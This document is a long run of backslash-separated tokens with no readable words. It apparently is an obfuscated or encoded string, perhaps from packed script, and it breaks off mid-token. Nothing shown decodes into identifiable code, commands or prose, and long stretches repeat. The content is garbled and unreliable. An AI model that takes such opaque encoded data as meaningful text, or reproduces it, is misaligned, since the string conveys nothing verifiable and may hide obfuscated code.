\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\